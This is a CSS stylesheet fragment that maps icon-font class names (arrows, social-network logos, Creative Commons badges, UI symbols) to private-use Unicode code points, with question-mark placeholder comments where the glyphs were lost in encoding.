.icon-minus-circled:before { content: '\e820'; } /* '?' */
.icon-right:before { content: '\e88d'; } /* '?' */
.icon-direction:before { content: '\e84a'; } /* '?' */
.icon-forward:before { content: '\e834'; } /* '?' */
.icon-ccw:before { content: '\e87d'; } /* '?' */
.icon-cw:before { content: '\e88f'; } /* '?' */
.icon-left:before { content: '\e88e'; } /* '?' */
.icon-up:before { content: '\e88c'; } /* '?' */
.icon-down:before { content: '\e87c'; } /* '?' */
.icon-list-add:before { content: '\e8ab'; } /* '?' */
.icon-list:before { content: '\e898'; } /* '?' */
.icon-left-bold:before { content: '\e887'; } /* '?' */
.icon-right-bold:before { content: '\e881'; } /* '?' */
.icon-up-bold:before { content: '\e886'; } /* '?' */
.icon-down-bold:before { content: '\e882'; } /* '?' */
.icon-user-add:before { content: '\e80c'; } /* '?' */
.icon-help-circled:before { content: '\e822'; } /* '?' */
.icon-info-circled:before { content: '\e818'; } /* '?' */
.icon-eye:before { content: '\e82b'; } /* '?' */
.icon-tag:before { content: '\e82a'; } /* '?' */
.icon-upload-cloud:before { content: '\e81b'; } /* '?' */
.icon-reply:before { content: '\e832'; } /* '?' */
.icon-reply-all:before { content: '\e833'; } /* '?' */
.icon-code:before { content: '\e836'; } /* '?' */
.icon-export:before { content: '\e837'; } /* '?' */
.icon-print:before { content: '\e83a'; } /* '?' */
.icon-retweet:before { content: '\e81a'; } /* '?' */
.icon-comment:before { content: '\e81c'; } /* '?' */
.icon-chat:before { content: '\e83c'; } /* '?' */
.icon-vcard:before { content: '\e84e'; } /* '?' */
.icon-address:before { content: '\e84d'; } /* '?' */
.icon-location:before { content: '\e84c'; } /* '?' */
.icon-map:before { content: '\e84b'; } /* '?' */
.icon-compass:before { content: '\e849'; } /* '?' */
.icon-trash:before { content: '\e847'; } /* '?' */
.icon-doc:before { content: '\e846'; } /* '?' */
.icon-docs:before { content: '\e845'; } /* '?' */
.icon-doc-landscape:before { content: '\e844'; } /* '?' */
.icon-archive:before { content: '\e850'; } /* '?' */
.icon-rss:before { content: '\e852'; } /* '?' */
.icon-share:before { content: '\e856'; } /* '?' */
.icon-basket:before { content: '\e858'; } /* '?' */
.icon-shareable:before { content: '\e857'; } /* '?' */
.icon-login:before { content: '\e85b'; } /* '?' */
.icon-logout:before { content: '\e85c'; } /* '?' */
.icon-volume:before { content: '\e888'; } /* '?' */
.icon-resize-full:before { content: '\e865'; } /* '?' */
.icon-resize-small:before { content: '\e864'; } /* '?' */
.icon-popup:before { content: '\e863'; } /* '?' */
.icon-publish:before { content: '\e862'; } /* '?' */
.icon-window:before { content: '\e861'; } /* '?' */
.icon-arrow-combo:before { content: '\e860'; } /* '?' */
.icon-chart-pie:before { content: '\e8d3'; } /* '?' */
.icon-language:before { content: '\e8c1'; } /* '?' */
.icon-air:before { content: '\e8bd'; } /* '?' */
.icon-database:before { content: '\e8ce'; } /* '?' */
.icon-drive:before { content: '\e8cf'; } /* '?' */
.icon-bucket:before { content: '\e8d0'; } /* '?' */
.icon-thermometer:before { content: '\e8d2'; } /* '?' */
.icon-down-circled:before { content: '\e85f'; } /* '?' */
.icon-left-circled:before { content: '\e86e'; } /* '?' */
.icon-right-circled:before { content: '\e86f'; } /* '?' */
.icon-up-circled:before { content: '\e870'; } /* '?' */
.icon-down-open:before { content: '\e871'; } /* '?' */
.icon-left-open:before { content: '\e872'; } /* '?' */
.icon-right-open:before { content: '\e873'; } /* '?' */
.icon-up-open:before { content: '\e874'; } /* '?' */
.icon-down-open-mini:before { content: '\e875'; } /* '?' */
.icon-left-open-mini:before { content: '\e876'; } /* '?' */
.icon-right-open-mini:before { content: '\e877'; } /* '?' */
.icon-up-open-mini:before { content: '\e878'; } /* '?' */
.icon-down-open-big:before { content: '\e879'; } /* '?' */
.icon-left-open-big:before { content: '\e885'; } /* '?' */
.icon-right-open-big:before { content: '\e87a'; } /* '?' */
.icon-up-open-big:before { content: '\e87b'; } /* '?' */
.icon-progress-0:before { content: '\e8a2'; } /* '?' */
.icon-progress-1:before { content: '\e890'; } /* '?' */
.icon-progress-2:before { content: '\e891'; } /* '?' */
.icon-progress-3:before { content: '\e894'; } /* '?' */
.icon-back-in-time:before { content: '\e8a7'; } /* '?' */
.icon-network:before { content: '\e8a4'; } /* '?' */
.icon-inbox:before { content: '\e8a3'; } /* '?' */
.icon-install:before { content: '\e8ac'; } /* '?' */
.icon-lifebuoy:before { content: '\e8b5'; } /* '?' */
.icon-mouse:before { content: '\e8b6'; } /* '?' */
.icon-dot:before { content: '\e8b9'; } /* '?' */
.icon-dot-2:before { content: '\e8ba'; } /* '?' */
.icon-dot-3:before { content: '\e8bb'; } /* '?' */
.icon-suitcase:before { content: '\e8b8'; } /* '?' */
.icon-flow-cascade:before { content: '\e8dd'; } /* '?' */
.icon-flow-branch:before { content: '\e8dc'; } /* '?' */
.icon-flow-tree:before { content: '\e8db'; } /* '?' */
.icon-flow-line:before { content: '\e8da'; } /* '?' */
.icon-flow-parallel:before { content: '\e8d9'; } /* '?' */
.icon-brush:before { content: '\e8ca'; } /* '?' */
.icon-paper-plane:before { content: '\e8b3'; } /* '?' */
.icon-magnet:before { content: '\e8c9'; } /* '?' */
.icon-gauge:before { content: '\e8d7'; } /* '?' */
.icon-traffic-cone:before { content: '\e8d6'; } /* '?' */
.icon-cc:before { content: '\e8f4'; } /* '?' */
.icon-cc-by:before { content: '\e8f5'; } /* '?' */
.icon-cc-nc:before { content: '\e8fd'; } /* '?' */
.icon-cc-nc-eu:before { content: '\e8fc'; } /* '?' */
.icon-cc-nc-jp:before { content: '\e8fb'; } /* '?' */
.icon-cc-sa:before { content: '\e8f6'; } /* '?' */
.icon-cc-nd:before { content: '\e8fa'; } /* '?' */
.icon-cc-pd:before { content: '\e8f7'; } /* '?' */
.icon-cc-zero:before { content: '\e8de'; } /* '?' */
.icon-cc-share:before { content: '\e8df'; } /* '?' */
.icon-cc-remix:before { content: '\e8e0'; } /* '?' */
.icon-github:before { content: '\e8e1'; } /* '?' */
.icon-github-circled:before { content: '\e8e2'; } /* '?' */
.icon-flickr:before { content: '\e8e3'; } /* '?' */
.icon-flickr-circled:before { content: '\e8f8'; } /* '?' */
.icon-vimeo:before { content: '\e8e4'; } /* '?' */
.icon-vimeo-circled:before { content: '\e8f3'; } /* '?' */
.icon-twitter:before { content: '\e8f2'; } /* '?' */
.icon-twitter-circled:before { content: '\e8f1'; } /* '?' */
.icon-facebook:before { content: '\e8f0'; } /* '?' */
.icon-facebook-circled:before { content: '\e8ef'; } /* '?' */
.icon-facebook-squared:before { content: '\e8ee'; } /* '?' */
.icon-gplus:before { content: '\e8ed'; } /* '?' */
.icon-gplus-circled:before { content: '\e8ec'; } /* '?' */
.icon-pinterest:before { content: '\e8eb'; } /* '?' */
.icon-pinterest-circled:before { content: '\e8ea'; } /* '?' */
.icon-tumblr:before { content: '\e8e9'; } /* '?' */
.icon-tumblr-circled:before { content: '\e8e8'; } /* '?' */
.icon-linkedin:before { content: '\e8e7'; } /* '?' */
.icon-linkedin-circled:before { content: '\e8e6'; } /* '?' */
.icon-dribbble:before { content: '\e8f9'; } /* '?' */
.icon-dribbble-circled:before { content: '\e8e5'; } /* '?' */
.icon-stumbleupon:before { content: '\e8fe'; } /* '?' */
.icon-stumbleupon-circled:before { content: '\e8ff'; } /* '?' */
.icon-lastfm:before { content: '\e90d'; } /* '?' */
.icon-lastfm-circled:before { content: '\e900'; } /* '?' */
.icon-rdio:before { content: '\e901'; } /* '?' */
.icon-rdio-circled:before { content: '\e902'; } /* '?' */
.icon-spotify:before { content: '\e903'; } /* '?' */
.icon-spotify-circled:before { content: '\e904'; } /* '?' */
.icon-qq:before { content: '\e905'; } /* '?' */
.icon-instagram:before { content: '\e906'; } /* '?' */
.icon-dropbox:before { content: '\e907'; } /* '?' */
.icon-evernote:before { content: '\e908'; } /* '?' */
.icon-flattr:before { content: '\e909'; } /* '?' */
.icon-skype:before { content: '\e90a'; } /* '?' */
.icon-skype-circled:before { content: '\e90b'; } /* '?' */
.icon-renren:before { content: '\e90c'; } /* '?' */
.icon-sina-weibo:before { content: '\e90e'; } /* '?' */
.icon-paypal:before { content: '\e90f'; } /* '?' */
.icon-picasa:before { content: '\e910'; } /* '?' */
.icon-soundcloud:before { content: '\e911'; } /* '?' */
.icon-mixi:before { content: '\e912'; } /* '?' */
.icon-behance:before { content: '\e913'; } /* '?' */
.icon-google-circles:before { content: '\e914'; } /* '?' */
.icon-vkontakte:before { content: '\e915'; } /* '?' */
.icon-smashing:before { content: '\e916'; } /* '?' */
.icon-db-shape:before { content: '\e918'; } /* '?' */
.icon-sweden:before { content: '\e917'; } /* '?' */
.icon-logo-db:before { content: '\e919'; } /* '?' */
.icon-picture:before { content: '\e80e'; } /* '?' */
.icon-globe:before { content: '\e8ad'; } /* '?' */
.icon-leaf:before { content: '\e8b4'; } /* '?' */
.icon-graduation-cap:before { content: '\e8c2'; } /* '?' */
.icon-mic:before { content: '\e85d'; } /* '?' */
.icon-palette:before { content: '\e897'; } /* '?' */
.icon-ticket:before { content: '\e8c0'; } /* '?' */
.icon-video:before { content: '\e80d'; } /* '?' */
.icon-target:before { content: '\e895'; } /* '?' */
.icon-music:before { content: '\e802'; } /* '?' */
.icon-trophy:before { content: '\e8a9'; } /* '?' */
.icon-thumbs-up:before { content: '\e81d'; } /* '?' */
.icon-thumbs-down:before { content: '\e826'; } /* '?' */
.icon-bag:before { content: '\e859'; } /* '?' */
.icon-user:before { content: '\e80a'; } /* '?' */
.icon-users:before { content: '\e80b'; } /* '?' */
.icon-lamp:before { content: '\e86a'; } /* '?' */
.icon-alert:before { content: '\e83f'; } /* '?' */
.icon-water:before { content: '\e8bf'; } /* '?' */
.icon-droplet:before { content: '\e8be'; } /* '?' */
.icon-credit-card:before { content: '\e8bc'; } /* '?' */
.icon-monitor:before { content: '\e8a6'; } /* '?' */
.icon-briefcase:before { content: '\e8b7'; } /* '?' */
.icon-floppy:before { content: '\e8cb'; } /* '?' */
.icon-folder:before { content: '\e84f'; } /* '?' */
.icon-doc-text:before { content: '\e843'; } /* '?' */
.icon-calendar:before { content: '\e85a'; } /* '?' */
.icon-chart-line:before { content: '\e8c6'; } /* '?' */
.icon-chart-bar:before { content: '\e8c5'; } /* '?' */
.icon-clipboard:before { content: '\e8cc'; } /* '?' */
.icon-attach:before { content: '\e82e'; } /* '?' */
.icon-bookmarks:before { content: '\e828'; } /* '?' */
.icon-book:before { content: '\e840'; } /* '?' */
.icon-book-open:before { content: '\e841'; } /* '?' */
.icon-phone:before { content: '\e853'; } /* '?' */
.icon-megaphone:before { content: '\e8cd'; } /* '?' */
.icon-upload:before { content: '\e824'; } /* '?' */
.icon-download:before { content: '\e825'; } /* '?' */
.icon-box:before { content: '\e851'; } /* '?' */
.icon-newspaper:before { content: '\e842'; } /* '?' */
.icon-mobile:before { content: '\e8a5'; } /* '?' */
.icon-signal:before { content: '\e8aa'; } /* '?' */
.icon-camera:before { content: '\e80f'; } /* '?' */
.icon-shuffle:before { content: '\e896'; } /* '?' */
.icon-loop:before { content: '\e899'; } /* '?' */
.icon-arrows-ccw:before { content: '\e892'; } /* '?' */
.icon-light-down:before { content: '\e869'; } /* '?' */
.icon-light-up:before { content: '\e868'; } /* '?' */
.icon-mute:before { content: '\e85e'; } /* '?' */
.icon-sound:before { content: '\e86d'; } /* '?' */
.icon-battery:before { content: '\e8a8'; } /* '?' */
.icon-search:before { content: '\e803'; } /* '?' */
.icon-key:before { content: '\e8d1'; } /* '?' */
.icon-lock:before { content: '\e82d'; } /* '?' */
.icon-lock-open:before { content: '\e82c'; } /* '?' */
.icon-bell:before { content: '\e83d'; } /* '?' */
.icon-bookmark:before { content: '\e829'; } /* '?' */
.icon-link:before { content: '\e82f'; } /* '?' */
.icon-back:before { content: '\e831'; } /* '?' */
.icon-flashlight:before { content: '\e806'; } /* '?' */
.icon-chart-area:before { content: '\e8c4'; } /* '?' */
.icon-clock:before { content: '\e86c'; } /* '?' */
.icon-rocket:before { content: '\e8d8'; } /* '?' */
.icon-block:before { content: '\e866'; } /* '?' */


/* icons END */